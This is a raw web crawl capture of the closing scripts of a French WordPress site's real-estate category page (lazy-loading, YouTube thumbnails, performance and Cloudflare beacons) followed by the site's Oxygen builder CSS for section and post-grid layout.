if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"935e00afbc","url":"https:\/\/www.pubcheztom.fr\/category\/immobilier","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a59efd7b54c54c15a59ef90e2153e5c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pubcheztom.fr/wp-content/uploads/oxygen/css/3373.css?cache=1676106658&ver=6.9
body_size: 1295
content:
#section-7-3373 > .ct-section-inner-wrap{padding-top:125px;padding-bottom:125px}#section-7-3373{background-image:linear-gradient(rgba(0,0,0,0.85),rgba(0,0,0,0.85)),url(https://www.pubcheztom.fr/wp-content/uploads/2022/11/imgpsh_fullsize_anim-2.jpg);background-size:auto,cover;background-position:0% 25%}#section-9-3373{background-color:#000}#div_block-11-3373{width:65.00%}#div_block-13-3373{width:100%;gap:15px;flex-direction:row;display:flex;align-items:center;justify-content:center;margin-bottom:35px}#div_block-14-3373{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-15-3373{background-color:#fd6f33}#div_block-16-3373{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-12-3373{width:35%}#div_block-22-3373{width:100%;gap:15px;flex-direction:row;display:flex;align-items:center;justify-content:center;margin-bottom:35px}#div_block-23-3373{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-24-3373{background-color:#fd6f33}#div_block-27-3373{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}@media (max-width:991px){#new_columns-10-3373> .ct-div-block{width:100% !important}}#headline-31-3373{color:#fff;font-size:25px}#text_block-18-3373{color:#fff;font-size:35px;useCustomTag:true}#_posts_grid-6-300 .oxy-posts{display:flex;flex-direction:row;flex-wrap:wrap}#_posts_grid-6-300 .oxy-post{display:flex;flex-direction:column;text-align:left;align-items:flex-start;margin-bottom:3em;width:33.33%;padding:1em}#_posts_grid-6-300 .oxy-post-image{margin-bottom:18px;position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,rgba(0,0,0,0.1),rgba(0,0,0,0.1) 10px,rgba(0,0,0,0.1) 10px,rgba(0,0,0,0.1) 20px);width:100%}#_posts_grid-6-300 .oxy-post-image-fixed-ratio{padding-bottom:60%;background-size:cover;background-position:center center}#_posts_grid-6-300 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:.7em;color:white;background-color:rgba(0,0,0,0.5);padding:.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-6-300 .oxy-post-title{font-size:20px;line-height:1.1em;color:#566d8f;letter-spacing:0.5px;font-weight:600;text-transform:uppercase}#_posts_grid-6-300 .oxy-post-meta{margin-top:0.5em;font-size:14px;color:#999999;display:flex;flex-direction:row}#_posts_grid-6-300 .oxy-post-meta-item::after{content:"\00b7";margin-right:.5em;margin-left:.5em}#_posts_grid-6-300 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-6-300 .oxy-post-content{margin-top:6px;margin-bottom:1em;font-size:18px;line-heignt:1.4;color:#2b2c28}#_posts_grid-6-300 .oxy-post-content p{margin:0}#_posts_grid-6-300 .oxy-post-meta-item a{color:#6799b2}#_posts_grid-6-300 .oxy-post-meta-item a:hover{color:#566d8f}#_posts_grid-6-300 a.oxy-read-more{background-color:transparent;padding-top:13px;padding-bottom:13px;padding-left:34px;padding-right:34px;font-size:16px;border:2px solid #65bec2;color:#65bec2;font-weight:700;line-height:1.2;letter-spacing:3px;text-align:center;text-transform:uppercase}#_posts_grid-6-300 a.oxy-read-more:hover{color:#6799b2;border:2px solid #6799b2}#_posts_grid-6-300 a.page-numbers{color:#6799b2;padding:12px}#_posts_grid-6-300 a.page-numbers:hover{color:#6799b2}#_posts_grid-6-300 span.page-numbers{color:#ffffff;background:#65bec2;padding:12px 18px;margin:0 8px}#_posts_grid-6-300 .oxy-easy-posts-pages{margin-top:36px}#_posts_grid-32-3373 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-32-3373 .oxy-post{margin-bottom:6em;display:flex;flex-direction:row;align-items:center}#_posts_grid-32-3373 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-32-3373 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px );width:40%;flex-shrink:0;flex-grow:0;margin-right:2em}#_posts_grid-32-3373 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-32-3373 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:0.7em;color:white;background-color:rgba(0,0,0,0.5);padding:0.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-32-3373 .oxy-post-title{font-size:2em;line-height:var(--oxy-small-line-height)}#_posts_grid-32-3373 .oxy-post-meta{margin-top:0.5em;font-size:0.8em;display:flex;flex-direction:row}#_posts_grid-32-3373 .oxy-post-meta-item::after{content:"\00b7";margin-right:0.5em;margin-left:0.5em}#_posts_grid-32-3373 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-32-3373 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-32-3373 .oxy-post-content p{margin:0}@media (max-width:991px){#_posts_grid-32-3373 .oxy-post{flex-direction:column}#_posts_grid-32-3373 .oxy-post-image{width:100%;margin-bottom:1em;margin-right:0}#_posts_grid-32-3373 .oxy-post-image-fixed-ratio{padding-bottom:56%}}#_posts_grid-6-300 .oxy-easy-posts-pages{text-align:center}@media (max-width:991px){#_posts_grid-6-300 .oxy-post{width:50% !important}}@media (max-width:767px){#_posts_grid-6-300 .oxy-post{width:100% !important}}#_posts_grid-32-3373 .oxy-read-more{font-size:0.8em}#_posts_grid-32-3373 .oxy-easy-posts-pages{text-align:center}